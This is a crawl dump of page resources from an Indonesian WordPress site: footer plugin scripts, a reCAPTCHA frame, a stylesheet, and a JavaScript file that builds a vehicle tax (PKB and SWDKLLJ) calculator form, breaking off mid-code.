var Photonic_JS = {"ajaxurl":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djafa.org\/wp-content\/plugins\/photonic\/","debug_on":"","slide_adjustment":"adapt-height-width","deep_linking":"no-history","social_media":"1","lightbox_library":"baguettebox","tile_spacing":"2","tile_min_height":"200","masonry_min_width":"200","mosaic_trigger_width":"200","slideshow_mode":"","slideshow_interval":"5000","lightbox_loop":"1","gallery_panel_width":"80","lightbox_for_all":"","lightbox_for_videos":"","slideshow_autostart":"1","password_failed":"This album is password-protected. Please provide a valid password.","incorrect_password":"Incorrect password.","maximize_panel":"Show","minimize_panel":"Hide"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4ec727a71b68d18820f0aa41e8f0f178.js?ver=0f178" id="photonic-js"></script> <script type="text/javascript" id="jetpack-carousel-js-extra">/*  */
var jetpackSwiperLibraryPath = {"url":"https:\/\/djafa.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","nonce":"854b33b07f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/djafa.org\/wp-login.php?redirect_to=https%3A%2F%2Fdjafa.org%2Fsysadm-menggunakan-puttygen-untuk-publik-dan-privat-key%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/1271fe1a888351844025926066f7cd0b.js?ver=7cd0b" id="jetpack-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4cd6a6c622305422dfcac763e562d45b.js?ver=2d45b" id="eu-cookie-law-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/d552b8472e0af4a4ebe4d4ed75a08ce3.js?ver=08ce3" id="advanced-ads-find-adblocker-js"></script> <script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jetpack-stats-js-after">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"27485311\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"djafa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "27485311", "0" ]);
/*  */</script> <script type="text/javascript" id="google-translate-init-js-extra">/*  */
var _wp_google_translate_widget = {"lang":"en_US","layout":"0"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/3ba54337690ecc9f48577d31c6dc75b0.js?ver=c75b0" id="google-translate-init-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" id="google-translate-js"></script> <script type="text/javascript" id="sbi_scripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/djafa.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/djafa.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/862868250a4d281fd2b3fd4bc848df82.js?ver=8df82" id="sbi_scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/efc19ebe5faa965d7ba9d8b18f9f30ea.js?ver=f30ea" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/41154c4e41c281336610133c348fc00a.js?ver=fc00a" id="regenerator-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4dc736f4f5af843475a3869b42f5a2aa.js?ver=5a2aa" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/82f3ae9f7022440900f5c57a4ddd3125.js?ver=d3125" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/389dc1c3b3af2ad33d119508960c04f0.js?ver=c04f0" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" id="sbtt-tiktok-feed-js-extra">/*  */
var sbtt_feed_options = {"ajaxHandler":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","nonce":"89bc5c3a7a","isPro":""};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/21519e470c4bf871da12f50a1259b7f2.js?ver=9b7f2" id="sbtt-tiktok-feed-js"></script> <script type="text/javascript" id="sby_scripts-js-extra">/*  */
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/placeholder.png","placeholderNarrow":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":"","nonce":"58f808f9a4","isPro":"","isCustomizer":""};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/7b05c6fc6a70ae67be921825451e34e1.js?ver=e34e1" id="sby_scripts-js"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://djafa.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://djafa.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_6913caadc42d0"></textarea><div id="td_live_css_uid_1_6913caadc42d0" class="td-code-editor"></div> <script>jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6913caadc42d0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6913caadc42d0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-12 06:45:52 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 06:45:49 -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/33ba5b7bc7c0e9484ad05086c0288b75.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4rp8s7qVlPK-7Nku4WyK_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762904758326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://djafa.org/sample/pkb/style.css
body_size: 769
content:
@import "https://fonts.googleapis.com/css?family=Ubuntu";
@import "https://fonts.googleapis.com/css?family=Trocchi";
/*
a:link.info_pkb{ color:#33348e; text-decoration: none; }
a:visited.info_pkb { color:#33348e; text-decoration: none; }
a:hover.info_pkb { color:#33348e; text-decoration: none; }
a:active.info_pkb { color:#7476b4; text-decoration: underline; }
*/
.loader {
    margin:auto;
	border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #3498db;
    width: 50px;
    height: 50px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
/* Below line is write to use Google font online */


div#form_sample {
	background-color:white;
    text-align: center;
    border: 1px solid #ccc;
    /*width: 100%;*/
    min-width: 200px;
    margin: 0 auto;
    border-radius: 6px;
	font-family: 'Ubuntu', sans-serif;
	padding:10px;
}
div#content {
	background-color:white;
    text-align: center;
    /*border: 1px solid #ccc;
    /*width: 100%;
    padding: 10px;
	/*max-width: 800px;*/
    
	margin: 20px auto;
    border-radius: 6px;
    
}
#form_sample h1, #form_sample h2 {
    margin-top: 30px;
	margin-bottom:30px;
	font-family:'Trocchi', sans-serif;
	color:#036EA7;
	font-weight:normal;
	font-size:22px;
}
hr {
    border: 0;
    height: 1px;
    background: #333;
    background-image: linear-gradient(to right, #ccc, #333, #ccc);
    margin-top: -5px;
	display: block;
    -webkit-margin-before: 0.5em;
    -webkit-margin-after: 0.5em;
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
}
label {
    float: left;
    font-size: 16px
}
input[type="text"].infopkb, input[type="number"].infopkb, select.infopkb{
    display:inline;
	margin-top: 10px;
    height: 45px;
    margin-bottom: 25px;
	margin-left:5px;
	margin-right:5px;
    border: 1px solid #2BC1F2;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
}
input[type="submit"].infopkb {
    display: inline-block;
    color: #28aadc;
    color : #222;
    min-height:45px;
	background-color: #fff;
    font-size: 1rem;
    font-weight: 300;
    text-transform: uppercase;
    border-radius: 5px;
    -webkit-transition: color .3s,border .3s;
    transition: color .3s,border .3s;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;
	margin-bottom:20px;
	font-size: 17px;
	width: 150px; 
	padding:5px;
    border: 1px solid #2BC1F2;

}
 
input[type="submit"]:hover.infopkb {
	 border: 0.12rem solid #036EA7  ;
	 color:#036EA7;
}
.isa_info,
.isa_success,
.isa_warning,
.isa_error {
    margin: auto;
    padding: 10px;
    font-size: 17px;
}
.isa_info {
    border: 1px solid #2BC1F2;
    color:#036EA7;
    
}
.isa_error {
    border: 1px solid #D8000C;
    border-left: 5px solid red;
    color: #D8000C;
    background-color: #FFBABA;
}
.isa_success {
    border: 1px solid #4F8A10;
    color: #4F8A10;
}
.text-warning, .text-warning a{
	color: #9F6000;
}
.info_pkb {
	border : 1px solid #4F8A10;
}


table#info_pkb{
	text-align: left;
	width:100%; 
	border: 1px solid #cccccc; 
	margin: 0 0 0;
	font-size:small;
	}
	
table#info_pkb td, table#info_pkb th{
	
	padding: 5px;
    border: 0 solid #ddd;
	border-bottom: 1px solid #f1f1f1;
	vertical-align: top;
	
}
table#info_pkb th {
	padding: 10px 5px;
	border-bottom: 1px solid #f1f1f1;}

#angka {
	text-align:right;
	font-size:small;
	border-bottom: 1px solid #f1f1f1;
	border-top: 1px solid #f1f1f1;
	}	

	

	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1554974536&t=pageview&_s=1&dl=https%3A%2F%2Fdjafa.org%2Ftag%2Fsysadm%2F&ul=en-us%40posix&dt=%23sysadm%20Archives%20-%20always%20open%20your%20minds&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=294438776&gjid=1834789184&cid=107372865.1762904755&tid=UA-37265957-4&_gid=2130259560.1762904755&_r=1&_slc=1&z=573145995
body_size: -448
content:
2,cG-FFYZCV37GR

--- FILE ---
content_type: text/javascript
request_url: https://djafa.org/wp-content/litespeed/js/80ce17ffff42f5d18e017fbee0356f90.js?ver=56f90
body_size: 4549
content:
n=window.location;a=n.host;if(a!='djafa.org'){window.location="https://djafa.org/sample/pkb/"}
head=document.getElementsByTagName("head")[0];var meta=document.createElement('meta');meta.name="viewport";meta.content="width=device-width, initial-scale=1";document.getElementsByTagName('head')[0].appendChild(meta);css1=document.createElement("link");css1.rel="stylesheet",css1.type="text/css",css1.href="https://djafa.org/sample/pkb/style.css",css1.media="all",head.appendChild(css1);var main=document.getElementById("info_pkb");if(main!=null){var sample=document.createElement("div");sample.setAttribute("id","form_sample"),main.appendChild(sample);var heading=document.createElement("h2");heading.innerHTML="Simulator Perhitungan PKB dan SWDKLLJ";sample.appendChild(heading);var line=document.createElement("hr");sample.appendChild(line);var content=document.createElement("div");content.setAttribute("id","content"),sample.appendChild(content);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Jatuh tempo Pajak. <br/> Terlambat lebih dari 5 tahun tetap dihitung 5 tahun</small>";content.appendChild(teks);var date=document.createElement("input");date.setAttribute("class","infopkb"),date.setAttribute("style","width:60px"),date.setAttribute("type","number"),date.setAttribute("id","tgl"),date.setAttribute("size","3"),date.setAttribute("onkeyup","moveOnMax(this,'bln')"),date.setAttribute("onkeypress","return hanyaAngka(event, false)"),date.setAttribute("maxLength","2"),date.setAttribute("min","1"),date.setAttribute("max","31"),date.setAttribute("placeholder","Tgl"),content.appendChild(date);var month=document.createElement("input");month.setAttribute("class","infopkb"),month.setAttribute("style","width:60px"),month.setAttribute("type","number"),month.setAttribute("id","bln"),month.setAttribute("size","3"),month.setAttribute("onclick","this.select"),month.setAttribute("onkeypress","return hanyaAngka(event, false; cekValue('tgl');"),month.setAttribute("onkeyup","moveOnMax(this,'thn'); cekValue('tgl');"),month.setAttribute("maxLength","2"),month.setAttribute("min","1"),month.setAttribute("max","12"),month.setAttribute("placeholder","Bln"),content.appendChild(month);var date=new Date;var tahun=parseFloat(date.getFullYear());var thmin=tahun-10;var thmax=tahun+1;var year=document.createElement("input");year.setAttribute("class","infopkb"),year.setAttribute("style","width:100px"),year.setAttribute("type","number"),year.setAttribute("id","thn"),year.setAttribute("size","4"),year.setAttribute("onkeypress","return hanyaAngka(event, false); cekValue('bln'); "),year.setAttribute("onkeyup","moveOnMax(this,'pkb'); cekValue('bln'); "),year.setAttribute("maxLength","4"),year.setAttribute("min",thmin),year.setAttribute("max",thmax),year.setAttribute("placeholder","Thn"),content.appendChild(year);var r1=document.createElement("br");content.appendChild(r1);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Besar PKB, tidak termasuk tunggakkan dan sanksi. Cek di lembar SKPD</small>";content.appendChild(teks);var i_pkb=document.createElement("input");i_pkb.setAttribute("type","text"),i_pkb.setAttribute("class","infopkb"),i_pkb.setAttribute("size","20"),i_pkb.setAttribute("id","pkb"),i_pkb.setAttribute("onKeyUp",'cekValue("thn"); FocusOnMax(this,"swd"); this.value=FormatNomor(this.value); document.getElementById("0").selected=true; document.getElementById("o_r").selected=true; document.getElementById("o_pr").selected=true;'),i_pkb.setAttribute('onkeypress','cekValue("thn");'),i_pkb.setAttribute("maxlength","8"),i_pkb.setAttribute("placeholder","PKB"),content.appendChild(i_pkb);var r2=document.createElement("br");content.appendChild(r2);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Besar SWDKLLJ, tidak termasuk tunggakan dan sanksi. Cek di lembar SKPD</small>";content.appendChild(teks);var s_swd=document.createElement("select");s_swd.setAttribute("dir","rtl"),s_swd.setAttribute("class","infopkb"),s_swd.setAttribute("style","width:200px"),s_swd.disabled=!1,s_swd.setAttribute("id","swd"),s_swd.setAttribute("onchange","document.getElementById('pnbp').focus();"),content.appendChild(s_swd);var r3=document.createElement("br");content.appendChild(r3);var 